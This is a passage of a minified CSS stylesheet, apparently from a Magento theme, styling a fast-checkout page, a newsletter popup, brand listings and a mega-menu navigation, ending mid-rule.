.checkout-footer-inner{min-width:100%;z-index:10;background-color:#fff;box-shadow:0 4px 5px #000}.fast-checkout-index .checkout-footer{display:flex;flex-wrap:wrap;padding:20px 0;justify-content:space-between}.fast-checkout-index .opc-wrapper{margin:0;position:relative;z-index:2;max-width:calc(100% - 380px)}.fast-checkout-index .opc-wrapper .fieldset>.field .label{font-weight:400}.fast-checkout-index .opc-wrapper .step-content{margin-bottom:15px}.fast-checkout-index .opc-wrapper .step-content legend{display:none}.fast-checkout-index .opc-wrapper .step-content legend~br{display:none}.fast-checkout-index .opc-wrapper .step-content hr{display:none}.fast-checkout-index #checkout{display:flex;flex-wrap:wrap}.fast-checkout-index #checkout .authentication-wrapper{width:100%;position:absolute;max-width:500px;left:50%;margin-left:-250px;top:125px;background:#fff}.fast-checkout-index #checkout .authentication-wrapper .actions-toolbar .primary button.action{padding:0 15px;margin:0}.fast-checkout-index .checkout-top-content{margin-bottom:15px}.fast-checkout-index .opc-block-summary{padding:10px 20px 20px}.fast-checkout-index .opc-block-summary .minicart-items-wrapper{padding-top:0;max-height:400px}.fast-checkout-index .opc-block-summary .minicart-items-wrapper .product-item{padding:10px 0}.fast-checkout-index .opc-block-summary .table-totals tbody .mark,.fast-checkout-index .opc-block-summary .table-totals tfoot .mark,.fast-checkout-index .opc-block-summary .table-totals tbody .amount,.fast-checkout-index .opc-block-summary .table-totals tfoot .amount{padding:2px 0}.fast-checkout-index .opc-block-summary .table-totals tbody .mark,.fast-checkout-index .opc-block-summary .table-totals tfoot .mark,.fast-checkout-index .opc-block-summary .not-calculated{font-size:14px}.fast-checkout-index .opc-block-summary .table-totals tbody .grand .mark{font-size:16px}.fast-checkout-index .minicart-items .product-item{min-height:80px;display:inline-block;width:100%;vertical-align:top}.fast-checkout-index .minicart-items .product-item-name{margin:0;padding:0;font-size:16px}.fast-checkout-index .minicart-items .product .toggle{font-size:13px}.fast-checkout-index .minicart-items .product .toggle>span{width:auto;height:auto;position:static;margin:0}.fast-checkout-index .minicart-items .product.options{padding:0;list-style:none;display:block}.fast-checkout-index .minicart-items .product.options li{margin-bottom:0;display:block}.fast-checkout-index .opc-block-summary .product-item .product-item-inner{margin-bottom:5px}.fast-checkout-index .minicart-items .product-options{margin:5px 0 0;font-size:13px}.fast-checkout-index .minicart-items .product-options .item-options .values{padding-left:3px}.fast-checkout-index .minicart-items .product-item-details{min-height:65px}.fast-checkout-index .detail-qty-price{display:flex;justify-content:space-between}.fast-checkout-index .detail-qty-price input{width:40px;height:24px;text-align:center;background:0 0;border:none}.fast-checkout-index .detail-qty-price button{padding:0;border-radius:3px;background:#fff;border:1px solid #ccc;width:24px;height:24px}.fast-checkout-index .detail-qty-price .cart-product-qty{display:flex}.fast-checkout-index .opc-wrapper .action-show-popup{margin:0;border:1px solid #ccc;font-size:14px;border-radius:3px}.fast-checkout-index .opc-wrapper .form-login,.fast-checkout-index .opc-wrapper .form-shipping-address,.fast-checkout-index .opc-wrapper .methods-shipping,.fast-checkout-index .checkout-payment-method .payment-methods{margin:0 !important;padding:0;border:none;max-width:100%;background:0 0}.fast-checkout-index .btn-back-to-cart{border:none;width:90px;height:60px;box-shadow:none;background:0 0;text-align:left;border-radius:0;padding:0}.fast-checkout-index .btn-back-to-cart span{border-left:1px solid #000;border-bottom:1px solid #000;width:16px;height:16px;display:inline-block;transform:rotate(45deg);margin-left:4px}.fast-checkout-index .button-login{display:flex;justify-content:flex-end;align-items:center;height:60px;cursor:pointer;min-width:90px}.fast-checkout-index .button-login img,.fast-checkout-index .button-login svg{margin-left:2px;order:2}.fast-checkout-index .button-login a{color:#000;text-decoration:none;display:flex}.fast-checkout-index .button-login a span{max-width:63px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fast-checkout-index .button-login button{border:none;border-radius:0;box-shadow:none;padding:10px 0;background:0 0}.fast-checkout-index ._has-auth-shown .authentication-wrapper{position:fixed;transform:translate(-50%,-50%) !important;left:50%;top:auto;max-width:500px}.fast-checkout-index #shipping-method-buttons-container{display:none}.fast-checkout-index .checkout-header-wrap{position:fixed;top:0;left:0;width:100%;background:#fff;box-shadow:0 -4px 8px #000;z-index:100}.fast-checkout-index .checkout-header{display:flex;justify-content:space-between;align-items:center}.fast-checkout-index .checkout-top-wrap{padding-top:80px;margin-bottom:20px}.fast-checkout-index .action-auth-toggle{display:none}.fast-checkout-index #checkout .field-select-billing{margin-top:5px}.fast-checkout-index #checkout .field-select-billing .label{position:static;width:auto;height:auto;line-height:1.3;color:#000;font-size:16px;font-weight:500;margin-top:5px;padding:0}.fast-checkout-index #checkout .field-select-billing .label>span:after{content:':'}.fast-checkout-index #checkout .field-select-billing select+.label{position:absolute;color:#ccc;font-size:12px;font-weight:400;padding:0 10px}.fast-checkout-index.page-layout-checkout .field>input[type=checkbox]{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.fast-checkout-index.page-layout-checkout .field>input[type=checkbox]+label{position:relative;padding-left:25px;margin:0;cursor:pointer;font-weight:400 !important}.fast-checkout-index.page-layout-checkout .field>input[type=checkbox]+label:before{content:'';width:16px;height:16px;border:1px solid #000;position:absolute;top:50%;margin-top:-8px;left:0}.fast-checkout-index.page-layout-checkout .field>input[type=checkbox]+label:after{content:'' !important;display:none}.fast-checkout-index.page-layout-checkout .field>input[type=checkbox]:checked+label:after{position:absolute;content:'';left:5px;top:50%;width:6px;margin:-6px 0 0;height:10px;border:solid #000;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:block;opacity:1}.fast-checkout-index.page-layout-checkout .field>input[type=radio]{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.fast-checkout-index.page-layout-checkout .field{position:relative;margin-bottom:10px;z-index:1}.fast-checkout-index.page-layout-checkout .field label,.fast-checkout-index.page-layout-checkout .field label.no-value{position:absolute;top:16px;padding-left:11px;line-height:14px;font-size:14px;margin:0 !important;color:#ccc;transition:all .2s ease;font-weight:400;z-index:0;display:block !important}.fast-checkout-index.page-layout-checkout .field input[type=radio]~label,.fast-checkout-index.page-layout-checkout .field input[type=checkbox]~label{font-size:16px;position:static;color:#000}.fast-checkout-index.page-layout-checkout .field input.input-text:focus~label,.fast-checkout-index.page-layout-checkout .field input.input-text:not(:placeholder-shown)~label,.fast-checkout-index.page-layout-checkout .field select:focus~label,.fast-checkout-index.page-layout-checkout .field select:valid~label,.fast-checkout-index.page-layout-checkout .field textarea:focus~label,.fast-checkout-index.page-layout-checkout .field textarea:not(:placeholder-shown)~label{top:6px;transform:none;font-size:10px}.fast-checkout-index.page-layout-checkout .field input[name=region]:invalid,.fast-checkout-index.page-layout-checkout .field select~label.no-value{top:16px;font-size:14px}.fast-checkout-index.page-layout-checkout .field._required label:after{content:' *';color:red;opacity:.5}.fast-checkout-index.page-layout-checkout div.required label:after{content:' *';color:red;opacity:.5}.fast-checkout-index.page-layout-checkout input.input-text,.fast-checkout-index.page-layout-checkout select{height:46px}.fast-checkout-index.page-layout-checkout input.input-text,.fast-checkout-index.page-layout-checkout select,.fast-checkout-index.page-layout-checkout textarea{border-radius:3px;border:1px solid #ccc;padding-top:12px;background-color:transparent;z-index:2;position:relative;font-size:16px;padding-left:10px;width:100%;display:block;min-width:160px}.fast-checkout-index.page-layout-checkout input.input-text:focus,.fast-checkout-index.page-layout-checkout select:focus,.fast-checkout-index.page-layout-checkout textarea:focus{border:1px solid #0d6aad;box-shadow:rgba(0,0,0,.15) 0 3px 3px 0}.fast-checkout-index.page-layout-checkout .field textarea{padding-top:15px}.fast-checkout-index.page-layout-checkout input:-webkit-autofill,.fast-checkout-index.page-layout-checkout select:-webkit-autofill,.fast-checkout-index.page-layout-checkout textarea:-webkit-autofill,.fast-checkout-index.page-layout-checkout input:-webkit-autofill:hover,.fast-checkout-index.page-layout-checkout select:-webkit-autofill:hover,.fast-checkout-index.page-layout-checkout textarea:-webkit-autofill:hover,.fast-checkout-index.page-layout-checkout input:-webkit-autofill:focus,.fast-checkout-index.page-layout-checkout select:-webkit-autofill:focus,.fast-checkout-index.page-layout-checkout textarea:-webkit-autofill:focus,.fast-checkout-index.page-layout-checkout input:-webkit-autofill:active,.fast-checkout-index.page-layout-checkout select:-webkit-autofill:active,.fast-checkout-index.page-layout-checkout textarea:-webkit-autofill:active{-webkit-box-shadow:none;background-color:transparent;-webkit-background-clip:text !important}.fast-checkout-index.page-layout-checkout select:-internal-autofill-selected{-webkit-background-clip:text !important}.fast-checkout-index.page-layout-checkout .field._error .control input,.fast-checkout-index.page-layout-checkout .field._error .control select,.fast-checkout-index.page-layout-checkout .field._error .control textarea{border-color:red}.fast-checkout-index.page-layout-checkout .field input.mage-error,.fast-checkout-index.page-layout-checkout .field select.mage-error,.fast-checkout-index.page-layout-checkout .field textarea.mage-error{border-color:red}.fast-checkout-index.page-layout-checkout div.field .control{background:#fff;z-index:2;position:relative}.fast-checkout-index.page-layout-checkout div.field.addresses{margin-bottom:0}.fast-checkout-index.page-layout-checkout div.field.addresses .control{background:0 0}.fast-checkout-index.page-layout-checkout div.field.addresses .control .shipping-address-item{background:#fff;width:100%}.fast-checkout-index.page-layout-checkout .checkout-billing-address{margin-top:-15px;margin-bottom:30px}.fast-checkout-index #checkout #customer-email-fieldset{margin-bottom:0}.fast-checkout-index #checkout #customer-email-fieldset .g-recaptcha{margin-bottom:0 !important}.fast-checkout-index #checkout #customer-email-fieldset .note{margin:0}.fast-checkout-index #checkout #customer-email-fieldset .note span{position:absolute;bottom:88%;right:0;text-align:right;line-height:1;background:#fff;border:1px solid #ccc;padding:5px 3px;border-radius:3px;font-size:11px;display:none;letter-spacing:-.1px;z-index:4}.fast-checkout-index #checkout #customer-email-fieldset .note:before{position:absolute;top:50%;right:10px;content:'i';width:20px;height:20px;margin-top:-10px;border-radius:50%;background:#ccc;color:#fff;text-align:center;line-height:20px;cursor:pointer;z-index:4}.fast-checkout-index #checkout #customer-email-fieldset .note:hover span{display:block}.fast-checkout-index #checkout .payment-method .actions-toolbar,.fast-checkout-index #checkout .opc-block-summary>.title,.fast-checkout-index #checkout .payment-method-content button{display:none}.fast-checkout-index #checkout .table-checkout-shipping-method{width:100%;display:block;min-width:auto}.fast-checkout-index #checkout .table-checkout-shipping-method .field{margin:0}.fast-checkout-index #checkout .table-checkout-shipping-method thead{display:none}.fast-checkout-index #checkout .table-checkout-shipping-method tbody{display:flex;flex-wrap:wrap;margin:0 -5px}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr{padding:10px 15px;position:relative;cursor:pointer;flex:1 1 100%;margin-bottom:10px}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr:after{content:'';position:absolute;top:0;left:5px;right:5px;bottom:0;border:1px solid #ccc;border-radius:3px;background:#fff;z-index:-1}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr.active:after{border:1px solid #0d6aad;box-shadow:rgba(0,0,0,.15) 0 3px 3px 0}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr .field{position:absolute;right:15px;top:50%;margin-top:-8px;width:16px;height:16px}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr .field label{padding:0;width:16px;height:16px}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr .col-price{position:absolute;right:35px;top:50%;line-height:16px;margin-top:-8px;font-weight:400;padding:0}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr td:first-child{width:auto;float:left;position:static;padding:0}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr .col-method{font-weight:500;font-size:16px}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr .col-carrier{font-size:13px}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr td{border:none;display:block;padding:0 60px 0 0}.fast-checkout-index #checkout .shipping-address-items{margin:0}.fast-checkout-index #checkout .shipping-address-items .shipping-address-item{border-radius:3px;padding:10px 30px 10px 10px;border:1px solid #ccc;cursor:pointer;margin-bottom:10px;line-height:1.3}.fast-checkout-index #checkout .shipping-address-items .shipping-address-item .action-select-shipping-item{width:16px;height:16px;display:block;border:1px solid #000;position:absolute;top:50%;margin-top:-8px;right:10px;border-radius:50%;font-size:16px;padding:0;background:#fff;min-width:0}.fast-checkout-index #checkout .shipping-address-items .shipping-address-item .action-select-shipping-item span{display:none}.fast-checkout-index #checkout .shipping-address-items .shipping-address-item.selected-item{border:1px solid #0d6aad;box-shadow:rgba(0,0,0,.15) 0 3px 3px 0}.fast-checkout-index #checkout .shipping-address-items .shipping-address-item.selected-item:before{content:'';width:16px;height:16px;border:1px solid #0d6aad;position:absolute;top:50%;margin-top:-8px;right:10px;left:auto;background:#fff;border-radius:50%;font-size:16px;display:block}.fast-checkout-index #checkout .shipping-address-items .shipping-address-item.selected-item:after{content:'';width:8px;height:8px;position:absolute;top:50%;margin-top:-4px;right:14px;font-size:10px;text-align:center;font-weight:700;border-radius:50%;background-color:#0d6aad;display:block}.fast-checkout-index #checkout .edit-address-link{margin:0;position:absolute;top:3px;right:10px;font-size:13px}.fast-checkout-index #checkout .edit-address-link:before{display:none}.fast-checkout-index #checkout .edit-address-link>span{width:auto;height:auto;margin:0;position:static}.fast-checkout-index #checkout .new-address-popup{margin-bottom:15px;display:inline-block;vertical-align:top;width:100%}.fast-checkout-index #checkout .payment-group{display:flex;flex-wrap:wrap;margin:0 -5px}.fast-checkout-index #checkout .payment-group>div{flex:1 1 100%;padding:0 5px}.fast-checkout-index #checkout .payment-group>div.step-title{flex:1 1 100%;padding:0 5px}.fast-checkout-index #checkout .payment-group>div.payment-method{position:relative;padding:15px;margin-bottom:10px;display:flex;align-items:center;flex-wrap:wrap;z-index:1;cursor:pointer;min-height:60px}.fast-checkout-index #checkout .payment-group>div.payment-method.has-payment-icon .payment-icon{margin-right:5px;max-height:30px;width:auto}.fast-checkout-index #checkout .payment-group>div.payment-method.has-payment-icon .payment-method-note{display:none}.fast-checkout-index #checkout .payment-group>div.payment-method .fieldset{margin:0}.fast-checkout-index #checkout .payment-group>div.payment-method .action-help{margin:2px 0 0;font-size:14px;color:#ccc;font-weight:400;display:none}.fast-checkout-index #checkout .payment-group>div.payment-method:before{position:absolute;content:'';border-radius:3px;border:1px solid #ccc;top:0;left:5px;right:5px;bottom:0;z-index:-1}.fast-checkout-index #checkout .payment-group>div.payment-method:before{position:absolute;content:'';border-radius:3px;background:#fff;top:0;left:5px;right:5px;bottom:0;z-index:-1}.fast-checkout-index #checkout .payment-group>div.payment-method._active{padding-bottom:15px}.fast-checkout-index #checkout .payment-group>div.payment-method._active:before{border:1px solid #0d6aad;box-shadow:rgba(0,0,0,.15) 0 3px 3px 0}.fast-checkout-index #checkout .payment-group>div.payment-method>.payment-method-title{flex:1 1 100%}.fast-checkout-index #checkout .payment-group>div.payment-method .payment-method-title{padding:0;border:none;position:relative;display:flex;align-items:center;min-height:30px;margin:0}.fast-checkout-index #checkout .payment-group>div.payment-method .payment-method-content{padding:0;width:100%}.fast-checkout-index #checkout .payment-group>div.payment-method .payment-method-content p{margin:0}.fast-checkout-index #checkout .payment-group>div.payment-method .payment-method-billing-address,.fast-checkout-index #checkout .payment-group>div.payment-method .checkout-agreements-block{display:none}.fast-checkout-index #checkout .payment-group>div.payment-method .field>input[type=radio]+label:before{right:0;top:50%;margin-top:-8px;left:auto}.fast-checkout-index #checkout .payment-group>div.payment-method .field>input[type=radio]:checked+label:after{right:4px;left:auto}.fast-checkout-index #checkout .payment-group>div.payment-method label{padding:0;font-weight:500 !important;display:block;pointer-events:none;width:100%}.fast-checkout-index #checkout .payment-group>div.payment-method .control label{padding-left:11px}.fast-checkout-index #checkout .opc-block-summary .table-totals{border:none;margin-bottom:15px;width:100%}.fast-checkout-index #checkout .opc-block-summary .table-totals .grand .amount,.fast-checkout-index #checkout .opc-block-summary .table-totals .grand .mark{border:none}.fast-checkout-index #checkout .opc-block-summary .mark .value{display:none}.fast-checkout-index #checkout .opc-block-summary .not-calculated{font-style:normal}.fast-checkout-index #checkout .checkout-shipping-address .step-title,.fast-checkout-index #checkout .checkout-shipping-method .step-title,.fast-checkout-index #checkout .payment-group .step-title{position:relative;margin-bottom:10px;display:flex;align-items:center;font-size:20px;font-weight:500;border:none;padding:0}.fast-checkout-index #checkout .checkout-shipping-address .step-title:before,.fast-checkout-index #checkout .checkout-shipping-method .step-title:before,.fast-checkout-index #checkout .payment-group .step-title:before{content:'';width:40px;height:40px;border-radius:50%;background-color:#0f4a72;background-image:url("../../frontend/MageBig/martfury_custom/en_US/MageBig_FastCheckout/images/shipping-method.svg");background-position:center center;background-size:24px 24px;background-repeat:no-repeat;margin-right:10px}.fast-checkout-index #checkout .opc-block-summary .items-in-cart>.title strong{font-weight:500;font-size:18px}.fast-checkout-index #checkout .payment-group .step-title:before{background-image:url("../../frontend/MageBig/martfury_custom/en_US/MageBig_FastCheckout/images/payment-method.svg")}.fast-checkout-index #checkout .checkout-shipping-address .step-title:before{background-image:url("../../frontend/MageBig/martfury_custom/en_US/MageBig_FastCheckout/images/shipping-address.svg")}.fast-checkout-index #customer-email-fieldset .customer-email-form.open{display:flex;margin:0 -5px}.fast-checkout-index #customer-email-fieldset .customer-email-form.open>div{padding:0 5px;flex:1}.fast-checkout-index #checkout-step-shipping,.fast-checkout-index .checkout-shipping-method,.fast-checkout-index #checkout-payment-method-load{position:relative}.fast-checkout-index #checkout-step-shipping:before,.fast-checkout-index .checkout-shipping-method:before,.fast-checkout-index #checkout-payment-method-load:before{content:'';position:absolute;top:10px;left:20px;bottom:50px;width:1px;background:#ccc;z-index:-1}.fast-checkout-index #checkout-step-shipping:before{top:-30px;bottom:30px}.fast-checkout-index .checkout-shipping-method .loading-mask{top:50px}.fast-checkout-index .action-addition .actions-toolbar{display:flex;align-items:center}.fast-checkout-index button.action{margin-top:0;border-radius:3px}.fast-checkout-index .actions-toolbar .primary button.action{margin-top:0;margin-right:10px;height:40px;min-width:120px;border-radius:3px}.fast-checkout-index .actions-toolbar .primary button.action button.action{margin-top:0;margin-right:10px}.fast-checkout-index .actions-toolbar .primary button.action button.action.action-update{margin-right:0}.fast-checkout-index .actions-toolbar .primary button.action.login{margin-right:0}.fast-checkout-index .place-order-wrap .actions-toolbar .primary{width:100%}.fast-checkout-index .place-order-wrap .actions-toolbar button.action{text-align:center;height:60px;font-size:20px;border-radius:3px;margin-right:0;width:100%;display:block !important}.fast-checkout-index .place-order-wrap button{text-align:center;height:60px;font-size:20px;border-radius:3px;margin-right:0;width:100%;display:block !important}.fast-checkout-index .modal-popup.agreements-modal .modal-footer .action-hide-popup{border-radius:3px;padding:8px 12px;margin-top:0;max-width:100%;white-space:normal;line-height:1.2}.fast-checkout-index #discount-form{position:relative;margin-top:5px}.fast-checkout-index #discount-form .actions-toolbar{position:static}.fast-checkout-index #discount-form .action{position:absolute;top:0;right:0;line-height:16px;height:46px;background:0 0;border:none;box-shadow:none;z-index:2;margin:0;min-width:0;width:auto}.fast-checkout-index #discount-form .action:hover{color:#0d6aad}.fast-checkout-index .mb-icon-minus{position:relative}.fast-checkout-index .mb-icon-minus:before,.fast-checkout-index .mb-icon-plus:before,.fast-checkout-index .mb-icon-plus:after{position:absolute;left:50%;top:50%;margin-top:-1px;margin-left:-4px;content:'';width:8px;height:2px;background:#ccc}.fast-checkout-index .mb-icon-plus{position:relative}.fast-checkout-index .mb-icon-plus:after{transform:rotate(90deg)}.fast-checkout-index .payment-banktransfer .payment-method-title{padding-left:40px !important;background-image:url("../../frontend/MageBig/martfury_custom/en_US/MageBig_FastCheckout/images/bank-transfer.svg");background-position:left center;background-repeat:no-repeat;background-size:30px}.fast-checkout-index .payment-cashondelivery .payment-method-title{padding-left:40px !important;background-image:url("../../frontend/MageBig/martfury_custom/en_US/MageBig_FastCheckout/images/ship-cod.svg");background-position:left center;background-repeat:no-repeat;background-size:30px}.fast-checkout-index .payment-purchaseorder .payment-method-title{padding-left:40px !important;background-image:url("../../frontend/MageBig/martfury_custom/en_US/MageBig_FastCheckout/images/purchase-order.svg");background-position:left center;background-repeat:no-repeat;background-size:30px}.fast-checkout-index .opc-sidebar{margin:0;position:relative;z-index:2;min-width:380px}.fast-checkout-index .column.main{padding:0}.fast-checkout-index .opc-block-summary .product-item .subtotal>span{margin:0}.fast-checkout-index .opc-block-summary .product-item .price{font-size:14px;line-height:24px;display:inline-block;vertical-align:top}.fast-checkout-index .opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:5px 20px 10px 0;margin-bottom:10px}.fast-checkout-index.page-layout-checkout .checkout-billing-address .field>input[type=checkbox]+label{font-size:14px}.fast-checkout-index.one-column #checkout{flex-wrap:wrap}.fast-checkout-index.one-column #checkout .opc-sidebar,.fast-checkout-index.one-column #checkout .opc-wrapper{width:100%;max-width:100%;min-width:0;padding:0}.fast-checkout-index.one-column .main{max-width:460px;margin:0 auto}.fast-checkout-index.two-columns-sidebar .checkout-header-wrap{box-shadow:none;background-color:transparent}.fast-checkout-index.two-columns-sidebar .checkout-header,.fast-checkout-index.two-columns-sidebar .checkout-footer,.fast-checkout-index.two-columns-sidebar .checkout-top-content{max-width:calc(100% - 380px);padding-right:30px;background-color:#fff}.fast-checkout-index.two-columns-sidebar .page-wrapper .checkout-footer-wrap .checkout-footer-inner{box-shadow:none;background-color:transparent}.fast-checkout-index.two-columns-sidebar .opc-sidebar:before{position:absolute;content:'';left:0;width:10000%;height:10000%;margin-top:-1000%;background-color:#f1f1f1;z-index:1}.fast-checkout-index.two-columns-sidebar .opc-block-summary{background-color:transparent;padding-right:0;padding-left:30px;z-index:2;position:relative}@-moz-document url-prefix(){.fast-checkout-index.page-layout-checkout .select{padding-left:6px}}@media (max-width:767px){.fast-checkout-index .opc-wrapper{max-width:100%;min-width:0}.fast-checkout-index.two-columns-sidebar .opc-sidebar:before{display:none}.fast-checkout-index.two-columns-sidebar .checkout-header,.fast-checkout-index.two-columns-sidebar .checkout-footer,.fast-checkout-index.two-columns-sidebar .checkout-top-content{max-width:100%;padding-right:0}.fast-checkout-index.two-columns-sidebar .opc-block-summary{padding:0 !important}.fast-checkout-index .page-wrapper .checkout-footer-wrap .checkout-footer-inner{z-index:1}.fast-checkout-index div#shipping-new-address-form>.field,.fast-checkout-index .address[data-form=billing-new-address]>.field,.fast-checkout-index #opc-new-shipping-address>.field{flex:1 1 50%}.fast-checkout-index #checkout .table-checkout-shipping-method tbody tr{flex:1 1 100%}.fast-checkout-index .opc-block-summary{padding:10px}.fast-checkout-index .modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:100%;min-height:100%;background:#fff}.fast-checkout-index .place-order-wrap{position:fixed;bottom:0;left:0;right:0;z-index:800;padding:10px 15px;background:#fff;box-shadow:0 4px 8px #000}.fast-checkout-index .place-order-wrap button{height:50px;font-size:18px}.fast-checkout-index .btn-back-to-cart{background:0 0;width:32px;padding:0;text-align:left}.fast-checkout-index .btn-back-to-cart span{margin:0 0 0 4px}.fast-checkout-index .button-login{min-width:32px}.fast-checkout-index .button-login span{display:none}.fast-checkout-index .button-login img{margin:0}.fast-checkout-index .opc-sidebar{width:100%;min-width:0}.fast-checkout-index .place-order-wrap .actions-toolbar button.action{height:50px;font-size:16px}.fast-checkout-index .checkout-footer{margin-bottom:80px;text-align:center}.fast-checkout-index .checkout-footer>div{flex:1 1 100%}}#magebig_newsletter{width:100%;margin:0 auto;border-radius:3px;position:relative}#magebig_newsletter .mfp-close{background-color:#000;color:#fff;top:12px;right:12px;opacity:1}.newsletter-content{padding:15px}.newsletter-content .newsletter-inner{width:100%;height:100%;position:relative;z-index:10}.newsletter-content .newsletter-title h3{margin:40px 0 30px;font-size:24px;text-transform:capitalize;font-weight:400}.newsletter-content .newsletter-title h3 span{color:#f30;font-weight:500}.newsletter-content .newsletter_text{padding:0 30px}.newsletter-content .newsletter_text .text_desc{color:#666;margin-bottom:30px;padding:0 7px}.newsletter-content .input-box input{height:44px;padding:0 15px;width:100%;text-align:center;color:#999;border:1px solid #d9d9d9}.newsletter-content .input-box button{margin-top:20px;margin-bottom:25px}.not-show-popup input{vertical-align:top;margin-top:4px}.quickview-wrap{background-color:#fff;max-width:1140px;width:100%;margin:0 auto;padding:30px;position:relative;overflow:hidden}.quickview-wrap .product-info-main-top{padding-top:0}.brand-desc{margin-bottom:15px}ul.brand-list{list-style:none;padding:5px;background:#fff;border:1px solid #ccc;border-top:none;display:block;width:100% !important}ul.brand-list li{margin:5px 0}.brand-search-form{position:relative}.brand-search-form i{position:absolute;top:50%;font-size:16px;line-height:1;right:5px;margin-top:-8px}.layout-rtl .brand-search-form i{left:5px;right:auto}.brand-list-wrap{position:absolute;top:100%;left:0;width:100%;z-index:10}.brand-search-index .brand-search-form{position:relative;max-width:300px;margin-left:auto;margin-right:auto;margin-top:30px;margin-bottom:15px}.brand-search-index .brand-search-form ul{padding:5px;list-style:none}.brand-search-index .brand-search-form input{height:40px;border-radius:3px}.featured-brands .brand-item{margin-bottom:15px}.brand-item-inner{margin-bottom:30px;text-align:center}.brand-item-inner .count{font-size:1.2rem}.brand-list-page .char-list{overflow:hidden;margin-bottom:20px;text-align:center}.brand-list-page .char-item{display:none;margin:5px;padding:4px 10px;background-color:#fff;color:#fcb800;border:1px solid #ccc;text-decoration:none;border-radius:3px;transition:all ease .4s;min-width:32px;opacity:.5;cursor:default;font-size:14px}.brand-list-page .char-item.available{opacity:1;cursor:pointer;display:inline-block}.brand-list-page .char-item.available:hover{background-color:#fcb800;color:#fff;border-color:#fcb800}.brand-list-page .char-item.active{background-color:#fcb800;color:#fff;border-color:#fcb800}.magebig-mobile-menu{position:fixed;width:270px;height:100%;top:0;left:-270px;z-index:9999}.magebig-mobile-menu .close-nav{position:fixed;top:0;left:100%;border:none;color:#fff;z-index:100;background-color:transparent;font-size:25px;line-height:1;text-align:left;cursor:pointer;padding:10px;margin-left:-40px}.magebig-mobile-menu nav{width:100%;position:relative;z-index:101;max-width:460px;padding-bottom:60px}.overlay-contentpush{visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-transition:transform .25s;-webkit-transition:transform .25s;-o-transition:transform .25s;transition:transform .25s}.overlay-contentpush.open{visibility:visible;opacity:1;overflow:hidden;width:100%;-webkit-transform:translate3d(270px,0,0);transform:translate3d(270px,0,0)}.page-wrapper.overlay-open{-webkit-transform:translate3d(270px,0,0);transform:translate3d(270px,0,0);position:relative}.page-wrapper.overlay-open:after{position:absolute;content:'';top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.8);z-index:1000}.mb-navigation{display:inline-block;vertical-align:top}.vertical-menu .magebig-nav{padding:0;width:100%}.horizontal-menu{position:relative}.vertical-menu .navigation .level0.mega_fullwidth>.submenu{width:calc(300% - 25px) !important;margin-top:0 !important}.nav-bar .magebig-nav li.level0>a{color:#000}.nav-bar .magebig-nav li.level0>a:hover{color:#bbb}.magebig-nav{margin:0;padding:9px 0;width:auto;display:inline-block;vertical-align:top}.magebig-nav>li{float:left;padding:0;text-align:left}.magebig-nav .itemgrid ul.level0{margin:0 -15px}.magebig-nav ul.level0 li{outline:none;position:relative;display:inline-block;vertical-align:top}.magebig-nav ul.level0 li:hover{background:0 0}.magebig-nav li.custom-block{float:left;border-left:none}.magebig-nav li.level0{display:block;line-height:30px;padding:0 10px;position:relative;cursor:pointer}.magebig-nav li.level0 a{position:relative}.magebig-nav li.level0 ul li{height:auto}.magebig-nav li.level0 ul li a{border:0 none;display:block;font-size:100%;height:auto;margin:0;outline:medium none;text-transform:capitalize;width:100%;background-color:transparent}.magebig-nav li.level0 ul li a:hover{outline:medium none;text-decoration:none}.magebig-nav li.level0 ul li a span.title_group{padding-left:0}.magebig-nav li.level0 ul li:hover{border-top:none}.magebig-nav li.level0 ul li ol{margin:0 0 0 5px}.magebig-nav li.level0 ul li ul li a{border-bottom:1px solid #cfcfcf}.magebig-nav li.level0 ul li.groups a{font-size:100%;font-weight:400;line-height:20px;padding:10px 0}.magebig-nav li.level0 ul li.groups>a{font-weight:500}.magebig-nav li.level0:hover>.show-sub{opacity:1;visibility:visible;transform:translateY(0)}.magebig-nav li.level0.mega_fullwidth:hover>.show-sub{margin-top:-9px}.magebig-nav li.level0 .groups-wrapper ul li a{border:0 none;height:auto;margin:0;outline:medium none;display:block;width:100%;background-color:transparent;padding:4px 0;line-height:18px}.magebig-nav li.level0 .simple-dropdown .groups-wrapper ul.level1 li a{line-height:20px;padding:10px 0}.magebig-nav li.level0 .simple-dropdown ul li.groups>a{border-bottom:1px solid #ccc}.magebig-nav li.level0.mega_fullwidth{position:static}.magebig-nav li>a{float:left;margin:0;padding:0;display:block;outline:none;text-decoration:none;position:relative;color:#000}.magebig-nav img{max-width:100%;height:auto}.magebig-nav li.active a.level-top{outline:none}.magebig-nav li ul.show-sub{left:0;outline:none;width:100%;min-width:220px;z-index:999}.magebig-nav li div.show-sub{left:0;outline:none;width:100%;min-width:220px;z-index:999}.magebig-nav li .show-sub li.mega_right>div.show-sub{left:auto;right:100%;margin-right:-100%}.magebig-nav li .show-sub li .show-sub li.mega_right>div.show-sub{left:auto;right:100%;margin-right:-100%}.magebig-nav li .show-sub li .show-sub li .show-sub li.mega_right>div.show-sub{left:auto;right:100%;margin-right:-100%}.magebig-nav li .show-sub li .show-sub li .show-sub li .show-sub li.mega_right>div.show-sub{left:auto;right:100%;margin-right:-100%}.magebig-nav li .show-sub li div.show-sub{left:70%;top:0}.magebig-nav li .show-sub li:hover>div.show-sub{opacity:1;visibility:visible;margin:0}.magebig-nav li .show-sub .groups-wrapper 